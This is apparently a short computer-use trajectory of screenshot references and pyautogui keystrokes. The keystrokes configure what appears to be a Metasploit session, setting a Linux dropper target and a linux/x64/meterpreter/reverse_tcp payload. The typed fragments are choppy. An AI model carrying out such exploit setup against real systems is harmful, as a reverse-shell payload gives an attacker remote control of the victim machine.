
pyautogui.moveTo(307, 812)

pyautogui.write('se')

pyautogui.write('"t "')

pyautogui.write('TarGET Linux\\ (Dropper')

# Set the payload to linux/x64/meterpreter/reverse_tcp using Tab completion.
pyautogui.write('set payload')

pyautogui.press('Tab')
